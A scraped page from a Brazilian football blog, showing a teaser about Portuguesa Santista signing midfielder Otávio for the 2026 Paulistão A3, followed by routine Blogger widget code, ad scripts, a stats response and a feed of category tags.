<h3><a href='https://www.ocuriosodofutebol.com.br/2026/01/portuguesa-santista-anuncia-o-volante.html'>Portuguesa Santista anuncia o volante Otávio como reforço para o Paulistão A3 2026</a></h3>
<p>
Foto:&#160;João Jardim/Agência Briosa Jogador de 27 anos disputou a Série D, a Copa do Brasil e a Copa do Nordeste em 2025 A Portuguesa Santista ...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOwamkhujbh_T5kxWb_FgG5aVbXJOLegU5UuM52vdrVkOUzuo2rjJJW5EldRtPsALHyegCzcIW5MSGu0BFPqk8J4DPiYQgmz-1HTVI2msmbH1BtPlqh8Zr6x6ypZMdTvugBU4x7YqCk9KkIuspVUo_KoKmnwnlYqcYCqynjRYKu67xI8Oy2oeP8Wy9Jr4/w640-h332/db2bce6f-8c57-4ece-be86-eac7d20d33.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div></div>
</li>
</ul>
</div>
<div class='footer-widget-box footer-widget-box-last'>
<ul class='widget-container'>
<li>
<div class='footersec section' id='footersec3'><div class='widget Image' data-version='1' id='Image1'>
<h2>Flair Produção Cultural</h2>
<div class='widget-content'>
<a href='https://flairpcultural.blogspot.com/'>
<img alt='Flair Produção Cultural' height='312' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJ7S_xBCKJrT-SudNieK0Sd4kd1ubVk_DANq6cGYE_x1Qopj6fmHryU5CnUknAGsLt7YEUPu8ulLjC04gme1Qw7jpf1LnhXhQh3EGTnMjYZ6J6y7C8aKHU4A2JELDl6b6AotWDev4t/s312/Flair+logo+para+site.png' width='257'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<div style='clear:both;'></div>
<div id='footer-container'>
<div id='footer'>
<div id='copyrights'>
Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.ocuriosodofutebol.com.br/'>O Curioso do Futebol</a>
</div>
</div><!-- #footer -->
</div>
<div style='clear:both;'></div>
<!-- advertising U06_3vXmR2iPg8Ot2cF-DAwdl50wpVnpizGONV3mBhbt6SHxnafkYdG77XpWVto1NULav1nYDykgh9SC6CdRRQ==-->
<ins class='aso-zone' data-zone='45608'></ins><script async='async' data-cfasync='false' src='//media.aso1.net/js/code.min.js' type='text/javascript'></script>
<!-- end advertising -->
<ins class='aso-zone' data-zone='45520'></ins><script async='async' data-cfasync='false' src='//media.aso1.net/js/code.min.js' type='text/javascript'></script>
<script data-cfasync='false' id='clever-core' type='text/javascript'>
/* <![CDATA[ */
    (function (document, window) {
        var a, c = document.createElement("script"), f = window.frameElement;

        c.id = "CleverCoreLoader96157";
        c.src = "https://scripts.cleverwebserver.com/6460d212290abf4f4b4b06eb49c9f3a2.js";

        c.async = !0;
        c.type = "text/javascript";
        c.setAttribute("data-target", window.name || (f && f.getAttribute("id")));
        c.setAttribute("data-callback", "put-your-callback-function-here");
        c.setAttribute("data-callback-url-click", "put-your-click-macro-here");
        c.setAttribute("data-callback-url-view", "put-your-view-macro-here");

        try {
            a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
        } catch (e) {
            a = !1;
        }

        a || (a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
        a.parentNode.insertBefore(c, a);
    })(document, window);
/* ]]> */
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7DL1S5pmiv53PiM-vpCmSN-UBo3g:1768761447543';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d212211772972300255','//www.ocuriosodofutebol.com.br/2023/01/cruzeiro-de-arapiraca-segura-o-0-0-com.html','212211772972300255');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '212211772972300255', 'title': 'O Curioso do Futebol', 'url': 'https://www.ocuriosodofutebol.com.br/2023/01/cruzeiro-de-arapiraca-segura-o-0-0-com.html', 'canonicalUrl': 'https://www.ocuriosodofutebol.com.br/2023/01/cruzeiro-de-arapiraca-segura-o-0-0-com.html', 'homepageUrl': 'https://www.ocuriosodofutebol.com.br/', 'searchUrl': 'https://www.ocuriosodofutebol.com.br/search', 'canonicalHomepageUrl': 'https://www.ocuriosodofutebol.com.br/', 'blogspotFaviconUrl': 'https://www.ocuriosodofutebol.com.br/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-67315452-1', 'encoding': 'UTF-8', 'locale': 'pt-BR', 'localeUnderscoreDelimited': 'pt_br', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22O Curioso do Futebol - Atom\x22 href\x3d\x22https://www.ocuriosodofutebol.com.br/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22O Curioso do Futebol - RSS\x22 href\x3d\x22https://www.ocuriosodofutebol.com.br/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22O Curioso do Futebol - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/212211772972300255/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22O Curioso do Futebol - Atom\x22 href\x3d\x22https://www.ocuriosodofutebol.com.br/feeds/4662126646432849239/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1297540056241463', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': true, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Gerar link', 'key': 'link', 'shareMessage': 'Gerar link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartilhar no Facebook', 'target': 'facebook'}, {'name': 'Postar no blog!', 'key': 'blogThis', 'shareMessage': 'Postar no blog!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartilhar no X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartilhar no Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pt_BR\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Leia Mais \xbb', 'pageType': 'item', 'postId': '4662126646432849239', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitB0yYCcZrWQ-uhoE7Nar3s8BJ0bJK-uV4239HxeOFUQYnSt9K69BuZ0BhRV6U3OHr0ZL15JkNZ97-UUI8SgtJGPBZYaniVfvYRl9twmc8-g-yk7ocIXhVpUSQTWx8EK-l9iCytg-k2gyvO3BjB8F49AelDD32_rj4od5Ubh2IXDhB6MBiUFGQNGxQPQ/s72-w640-c-h426/52603595544_7019c92c5d_c.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitB0yYCcZrWQ-uhoE7Nar3s8BJ0bJK-uV4239HxeOFUQYnSt9K69BuZ0BhRV6U3OHr0ZL15JkNZ97-UUI8SgtJGPBZYaniVfvYRl9twmc8-g-yk7ocIXhVpUSQTWx8EK-l9iCytg-k2gyvO3BjB8F49AelDD32_rj4od5Ubh2IXDhB6MBiUFGQNGxQPQ/w640-h426/52603595544_7019c92c5d_c.jpg', 'pageName': 'Cruzeiro de Arapiraca segura o 0 a 0 com o Gr\xeamio pela Copinha', 'pageTitle': 'O Curioso do Futebol: Cruzeiro de Arapiraca segura o 0 a 0 com o Gr\xeamio pela Copinha', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'Link copiado para a \xe1rea de transfer\xeancia.', 'ok': 'Ok', 'postLink': 'Link da postagem'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizar', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Cruzeiro de Arapiraca segura o 0 a 0 com o Gr\xeamio pela Copinha', 'description': 'Um site sobre curiosidades do futebol. Jogos alternativos, hist\xf3rias e fatos marcantes do mundo da bola. Confira!', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEitB0yYCcZrWQ-uhoE7Nar3s8BJ0bJK-uV4239HxeOFUQYnSt9K69BuZ0BhRV6U3OHr0ZL15JkNZ97-UUI8SgtJGPBZYaniVfvYRl9twmc8-g-yk7ocIXhVpUSQTWx8EK-l9iCytg-k2gyvO3BjB8F49AelDD32_rj4od5Ubh2IXDhB6MBiUFGQNGxQPQ/w640-h426/52603595544_7019c92c5d_c.jpg', 'url': 'https://www.ocuriosodofutebol.com.br/2023/01/cruzeiro-de-arapiraca-segura-o-0-0-com.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 4662126646432849239}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerbleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1945241621-lbx__pt_br.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'rsidebartop', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'rsidebartop', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'rsidebartop', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'rsidebartop', document.getElementById('Image4'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'rsidebartop', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'rsidebartop', document.getElementById('Image3'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'rsidebartop', document.getElementById('Stats1'), {'title': 'Total de visualiza\xe7\xf5es', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.ocuriosodofutebol.com.br/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmA7y59SUQKACDyh-EGVEQzQVB07-JhfEMDb10c4uJMoHnlWOXiIYn8D-AIHTtq_V_BM2qmQOB9Wcj_J-aVY8puGawLELw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'footersec1', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'footersec2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footersec3', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ocuriosodofutebol.com.br/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmA7y59SUQKACDyh-EGVEQzQVB07-JhfEMDb10c4uJMoHnlWOXiIYn8D-AIHTtq_V_BM2qmQOB9Wcj_J-aVY8puGawLELw
body_size: 42
content:
{"total":29091090,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,75],[1,93],[2,100],[3,78],[4,49],[5,95],[6,79],[7,64],[8,75],[9,46],[10,46],[11,41],[12,42],[13,48],[14,48],[15,43],[16,72],[17,48],[18,43],[19,49],[20,55],[21,60],[22,46],[23,45],[24,74],[25,41],[26,49],[27,45],[28,50],[29,48]],"nextTickMs":6792}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XoMW_44f2SSZjJT6OT5uWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768761451523');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.ocuriosodofutebol.com.br/feeds/posts/summary/-/Copinha?alt=json-in-script&orderby=updated&max-results=0&callback=randomRelatedIndex
body_size: 115398
content:
// API callback
randomRelatedIndex({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-212211772972300255"},"updated":{"$t":"2026-01-18T15:26:43.490-03:00"},"category":[{"term":"Campeonatos"},{"term":"Campeonato Paulista"},{"term":"Jogos"},{"term":"Campeonato Brasileiro"},{"term":"História"},{"term":"Base"},{"term":"2023"},{"term":"2022"},{"term":"2024"},{"term":"2025"},{"term":"Atacante"},{"term":"Santos FC"},{"term":"2021"},{"term":"Futebol Feminino"},{"term":"Treinador"},{"term":"Sub-20"},{"term":"Segunda Divisão"},{"term":"Peixe"},{"term":"Série A2"},{"term":"2020"},{"term":"Meia"},{"term":"Zagueiro"},{"term":"Sub-17"},{"term":"2019"},{"term":"Final"},{"term":"Série D"},{"term":"Copa do Mundo"},{"term":"Série A1"},{"term":"Seleção Brasileira"},{"term":"Série B"},{"term":"Volante"},{"term":"Brasil"},{"term":"Série A"},{"term":"Copa Paulista"},{"term":"Decisão"},{"term":"Série A3"},{"term":"Bezinha"},{"term":"Corinthians"},{"term":"Portuguesa Santista"},{"term":"Goleiro"},{"term":"Quartas de final"},{"term":"Tigre"},{"term":"São Paulo"},{"term":"Santos"},{"term":"Campeão"},{"term":"Briosa"},{"term":"Palmeiras"},{"term":"Jogadores"},{"term":"Série C"},{"term":"São Paulo FC"},{"term":"Semifinal"},{"term":"Jabaquara"},{"term":"2018"},{"term":"Sub-15"},{"term":"Opinião"},{"term":"Campeonato Carioca"},{"term":"Copa do Brasil"},{"term":"Copa São Paulo"},{"term":"Jabuca"},{"term":"Cultura"},{"term":"Copinha"},{"term":"2026"},{"term":"Série A-2"},{"term":"Tricolor"},{"term":"Timão"},{"term":"Flamengo"},{"term":"Portuguesa"},{"term":"Verdão"},{"term":"Sereias da Vila"},{"term":"Lateral Esquerdo"},{"term":"Segunda Fase"},{"term":"Semifinais"},{"term":"Lusa"},{"term":"Artigo"},{"term":"Luto"},{"term":"Morte"},{"term":"EC São Bernardo"},{"term":"Lateral Direito"},{"term":"Campeonato Catarinense"},{"term":"Copa Libertadores"},{"term":"Leão da Caneleira"},{"term":"2017"},{"term":"Ferroviária"},{"term":"Rio de Janeiro"},{"term":"Vila Belmiro"},{"term":"Campeonato Mineiro"},{"term":"São Bernardo FC"},{"term":"Acesso"},{"term":"Jogo de Volta"},{"term":"Título"},{"term":"Portuguesa de Desportos"},{"term":"Jogo de Ida"},{"term":"Azulão"},{"term":"Saída"},{"term":"Galo"},{"term":"Coronavírus"},{"term":"Libertadores"},{"term":"Série A-3"},{"term":"Grêmio"},{"term":"Argentina"},{"term":"AD São Caetano"},{"term":"Internacional"},{"term":"Cachorrão"},{"term":"Tabela"},{"term":"Juventus"},{"term":"Anos 90"},{"term":"Fluminense"},{"term":"Série A-1"},{"term":"Estados Unidos"},{"term":"COVID-19"},{"term":"Pandemia"},{"term":"Atlético Mineiro"},{"term":"Botafogo"},{"term":"Campeonato Paranaense"},{"term":"2016"},{"term":"Leão"},{"term":"Paulistão"},{"term":"Vasco"},{"term":"Quarentena"},{"term":"Vasco da Gama"},{"term":"Ponte Preta"},{"term":"Moleque Travesso"},{"term":"EC Santo André"},{"term":"Oitavas de final"},{"term":"Água Santa"},{"term":"Rubro Negro"},{"term":"Grupos"},{"term":"Série A4"},{"term":"Futebol Europeu"},{"term":"Lateral"},{"term":"Mauaense"},{"term":"União Mogi"},{"term":"Cruzeiro"},{"term":"Copa América"},{"term":"XV de Piracicaba"},{"term":"Guarani"},{"term":"Netuno"},{"term":"Campeonato Gaúcho"},{"term":"Sub-13"},{"term":"Primeira Fase"},{"term":"Ramalhão"},{"term":"Futebol Italiano"},{"term":"São José EC"},{"term":"Inter de Limeira"},{"term":"Estádio Ulrico Mursa"},{"term":"Sorteio"},{"term":"Sub-11"},{"term":"Alvinegro Praiano"},{"term":"Colômbia"},{"term":"Locomotiva"},{"term":"Uruguai"},{"term":"Brasileirão"},{"term":"Tricolor Paulista"},{"term":"Nacional-SP"},{"term":"Águia do Vale"},{"term":"Anos 2000"},{"term":"Japão"},{"term":"Nhô Quim"},{"term":"Terceira Fase"},{"term":"Flamengo de Guarulhos"},{"term":"Amistoso"},{"term":"São Bernardo do Campo"},{"term":"Fantasma"},{"term":"Campeonato Goiano"},{"term":"Bugre"},{"term":"Copa São Paulo de Juniores"},{"term":"Noroeste"},{"term":"Avaí"},{"term":"Crônica"},{"term":"Colorado"},{"term":"França"},{"term":"Mauá FC"},{"term":"Red Bull Bragantino"},{"term":"1998"},{"term":"Macaca"},{"term":"Oeste FC"},{"term":"Novorizontino"},{"term":"Confrontos"},{"term":"Meia Atacante"},{"term":"Paulista Cup"},{"term":"Ituano"},{"term":"Lula Terras"},{"term":"Sub-23"},{"term":"Inter"},{"term":"Rubrão"},{"term":"CBF"},{"term":"Oeste"},{"term":"Raposa"},{"term":"2002"},{"term":"Corvo"},{"term":"EC Taubaté"},{"term":"Seleção Argentina"},{"term":"Athletico Paranaense"},{"term":"Início"},{"term":"Criciúma EC"},{"term":"Maracanã"},{"term":"Presidente"},{"term":"1999"},{"term":"Usac"},{"term":"Copa Ouro"},{"term":"Norusca"},{"term":"Osasco Audax"},{"term":"Chile"},{"term":"Copa do Nordeste"},{"term":"1996"},{"term":"Campeonato Português"},{"term":"Entrevista"},{"term":"Portugal"},{"term":"Campeonato Sul-Americano"},{"term":"Imortal Tricolor"},{"term":"MAC"},{"term":"Massa Bruta"},{"term":"Equador"},{"term":"Estreia"},{"term":"Paraguai"},{"term":"Pelé"},{"term":"1997"},{"term":"Coritiba"},{"term":"Mirassol FC"},{"term":"Campeonato Pernambucano"},{"term":"Primeiro Jogo"},{"term":"Futebol Espanhol"},{"term":"APF"},{"term":"Futebol Português"},{"term":"2001"},{"term":"Centroavante"},{"term":"Naça"},{"term":"Anos 80"},{"term":"Arena Barueri"},{"term":"Jogos Olímpicos"},{"term":"Leão da Ilha"},{"term":"Nacional"},{"term":"1994"},{"term":"Campeonato Italiano"},{"term":"Copa Sul-Americana"},{"term":"Elefante"},{"term":"Barueri"},{"term":"México"},{"term":"Paysandu"},{"term":"2000"},{"term":"Associação Paulista de Futebol"},{"term":"Contratação"},{"term":"Futebol Inglês"},{"term":"Qatar 2022"},{"term":"EC Água Santa"},{"term":"América Mineiro"},{"term":"Juniores"},{"term":"Santo André"},{"term":"União Suzano AC"},{"term":"Futebol Brasileiro"},{"term":"Ska Brasil"},{"term":"Coelho"},{"term":"Futebol Argentino"},{"term":"Pantera"},{"term":"Resumo"},{"term":"Canindé"},{"term":"Guarulhos"},{"term":"Mecão"},{"term":"Sub-14"},{"term":"Eliminatórias"},{"term":"Espanha"},{"term":"Coxa Branca"},{"term":"Ceará SC"},{"term":"Fortaleza EC"},{"term":"Furacão"},{"term":"Mauá"},{"term":"EC São Bento"},{"term":"Rua Javari"},{"term":"Avaí FC"},{"term":"Leão da Paulista"},{"term":"Marília AC"},{"term":"Pacaembu"},{"term":"Sport"},{"term":"Alemanha"},{"term":"Remo"},{"term":"Vila Nova FC"},{"term":"EC Bahia"},{"term":"FC Ska Brasil"},{"term":"Futebol Paulista"},{"term":"1995"},{"term":"Futebol"},{"term":"Futebol Masculino"},{"term":"Guerreiras Grenás"},{"term":"Internacional de Limeira"},{"term":"Rússia"},{"term":"Atlético Goianiense"},{"term":"Módulo II"},{"term":"Estádio Primeiro de Maio"},{"term":"Dragão"},{"term":"Gigante da Colina"},{"term":"Retorno"},{"term":"Bentão"},{"term":"Estádio Bruno José Daniel"},{"term":"Estádio Espanha"},{"term":"Itália"},{"term":"EC Primavera"},{"term":"CT Rei Pelé"},{"term":"Estádio Pedro Benedetti"},{"term":"Mogi das Cruzes"},{"term":"Paulista de Jundiaí"},{"term":"Estádio Nicolau Alayon"},{"term":"Araraquara"},{"term":"Estrela Solitária"},{"term":"Inglaterra"},{"term":"AD Guarulhos"},{"term":"Botafogo de Ribeirão Preto"},{"term":"Papão da Curuzu"},{"term":"1993"},{"term":"Chapecoense"},{"term":"Copa Verde"},{"term":"CRB"},{"term":"Televisão"},{"term":"Audax"},{"term":"Belo Horizonte"},{"term":"Figueirense"},{"term":"Maringá FC"},{"term":"Peru"},{"term":"Seleção Uruguaia"},{"term":"Conmebol"},{"term":"Copa Santa Catarina"},{"term":"Bernô"},{"term":"Serpente do Tietê"},{"term":"Comercial"},{"term":"Grêmio Prudente"},{"term":"Divisão de Acesso"},{"term":"Módulo I"},{"term":"Primeira Rodada"},{"term":"Real Madrid"},{"term":"Vozão"},{"term":"America-RJ"},{"term":"Arábia Saudita"},{"term":"FPF"},{"term":"J-League"},{"term":"Mundial de Clubes"},{"term":"Premier League"},{"term":"Campeonato Paraense"},{"term":"Desportivo Brasil"},{"term":"Campeonato Inglês"},{"term":"Estádio Antônio Soares de Oliveira"},{"term":"Sport Recife"},{"term":"Campeonato Espanhol"},{"term":"Treinadores"},{"term":"Anos 70"},{"term":"Preparação"},{"term":"1990"},{"term":"Clube do Remo"},{"term":"Nacional AC"},{"term":"Sub-12"},{"term":"São José dos Campos"},{"term":"Aspirantes"},{"term":"Bafo"},{"term":"Cuiabá EC"},{"term":"Estádio Martins Pereira"},{"term":"Javali"},{"term":"Vila Nova"},{"term":"Manthiqueira"},{"term":"Índio do ABC"},{"term":"Arena Fonte Luminosa"},{"term":"Fifa"},{"term":"Juventude"},{"term":"Venezuela"},{"term":"Campeonato Baiano"},{"term":"Regulamento"},{"term":"Segunda Rodada"},{"term":"Série B1"},{"term":"Tubarão"},{"term":"Campeonato Uruguaio"},{"term":"Fortaleza"},{"term":"1989"},{"term":"1992"},{"term":"Coreia do Sul"},{"term":"Grená"},{"term":"SER Caxias"},{"term":"Campinas"},{"term":"Diadema"},{"term":"Suzano"},{"term":"Estádio José Liberatti"},{"term":"Seleção Colombiana"},{"term":"Terceira Divisão"},{"term":"Burro da Central"},{"term":"Estádio Anacleto Campanella"},{"term":"Galo de Itu"},{"term":"Morumbi"},{"term":"Osasco"},{"term":"1991"},{"term":"Mosqueteiras"},{"term":"Porto Alegre"},{"term":"Estádio Nogueirão"},{"term":"Monte Azul"},{"term":"Velo Clube"},{"term":"EC Vitória"},{"term":"Figueira"},{"term":"Fogão"},{"term":"1 ano"},{"term":"Atlético Mogi"},{"term":"Boca Juniors"},{"term":"Campeonato Alagoano"},{"term":"Capivariano"},{"term":"Futebol Japonês"},{"term":"Jogos de Ida"},{"term":"Londrina EC"},{"term":"São Caetano do Sul"},{"term":"Touro"},{"term":"Bangu"},{"term":"Barcelona Capela"},{"term":"Futebol Alemão"},{"term":"Galo da Praia"},{"term":"Rio Branco EC"},{"term":"Campeonato Maranhense"},{"term":"Coluna Europeia"},{"term":"La Liga"},{"term":"Portuguesa Carioca"},{"term":"Rebaixamento"},{"term":"Rio Claro FC"},{"term":"Santana de Parnaíba"},{"term":"1988"},{"term":"America"},{"term":"Atlético Real Cubatense"},{"term":"Campeonato Amazonense"},{"term":"Especial"},{"term":"Santa Cruz"},{"term":"Técnico"},{"term":"Campeonato Cearense"},{"term":"Amazonas FC"},{"term":"Holanda"},{"term":"Internazionale"},{"term":"Mini-Guia"},{"term":"Sampaio Corrêa"},{"term":"Sub-16"},{"term":"Última Rodada"},{"term":"1986"},{"term":"Arbitragem"},{"term":"Bolívia"},{"term":"CSA"},{"term":"Copa do Mundo de Clubes"},{"term":"Estádio Francisco Marques Figueira"},{"term":"XV de Jaú"},{"term":"Convocação"},{"term":"Marília"},{"term":"Seleção Inglesa"},{"term":"Estádio Gabriel Marques da Silva"},{"term":"Jacaré"},{"term":"Livro"},{"term":"Sub-18"},{"term":"Supercopa do Brasil"},{"term":"São Caetano"},{"term":"2003"},{"term":"Austrália"},{"term":"Campeonato Candango"},{"term":"Chape"},{"term":"Conselho Técnico"},{"term":"Seleção Francesa"},{"term":"2014"},{"term":"Brasília"},{"term":"Dourado"},{"term":"Manipulação de Resultados"},{"term":"Paraná Clube"},{"term":"Terceira Rodada"},{"term":"Campeonato Argentino"},{"term":"Lusa Carioca"},{"term":"MLS"},{"term":"Rússia 2018"},{"term":"Salvador"},{"term":"América de Natal"},{"term":"Futebol Uruguaio"},{"term":"Tailândia"},{"term":"Eurocopa"},{"term":"Goiás EC"},{"term":"Joinville EC"},{"term":"Major League Soccer"},{"term":"Barra FC"},{"term":"Ecus"},{"term":"Futebol Francês"},{"term":"Lobo"},{"term":"Onça Pintada"},{"term":"Vitória"},{"term":"Joseense"},{"term":"Linense"},{"term":"Mirassol"},{"term":"Tóquio 2020"},{"term":"1987"},{"term":"Allianz Parque"},{"term":"Atlético Paranaense"},{"term":"Rio Claro"},{"term":"Cobra Coral"},{"term":"Documentário"},{"term":"Renovação"},{"term":"SC Atibaia"},{"term":"Voltaço"},{"term":"artilheiro"},{"term":"Campeões"},{"term":"Emirados Árabes Unidos"},{"term":"Náutico"},{"term":"2004"},{"term":"AMA"},{"term":"Bahia"},{"term":"Quarta Rodada"},{"term":"Seleção Chilena"},{"term":"Série B2"},{"term":"Bolívia Querida"},{"term":"Curitiba"},{"term":"DB"},{"term":"Ferroviário"},{"term":"Liverpool"},{"term":"Manaus"},{"term":"Mauá Futebol"},{"term":"Profissional"},{"term":"River Plate"},{"term":"Sorocaba"},{"term":"Taubaté"},{"term":"Campeonato Paraibano"},{"term":"Guarulhos GRU"},{"term":"Leão da Barra"},{"term":"Marrocos"},{"term":"Turquia"},{"term":"ABC FC"},{"term":"EC União Suzano"},{"term":"Laranja Mecânica"},{"term":"Primavera"},{"term":"1982"},{"term":"Brusque FC"},{"term":"CAV"},{"term":"Copa Rio"},{"term":"Galo da Japi"},{"term":"Jogador"},{"term":"Matonense"},{"term":"Real Cubatense"},{"term":"Seleção Paraguaia"},{"term":"Taça Paulista"},{"term":"Votuporanguense"},{"term":"Bragantino"},{"term":"Bruscão"},{"term":"Campeonato Potiguar"},{"term":"Campeonato Sergipano"},{"term":"Campeonato Sul-Mato-Grossense"},{"term":"Paulista FC"},{"term":"Quinta Rodada"},{"term":"Rio Preto"},{"term":"Suécia"},{"term":"Campeonato Capixaba"},{"term":"Campeonato Francês"},{"term":"Clubes"},{"term":"Costa Rica"},{"term":"Jogos de Volta"},{"term":"Parque São 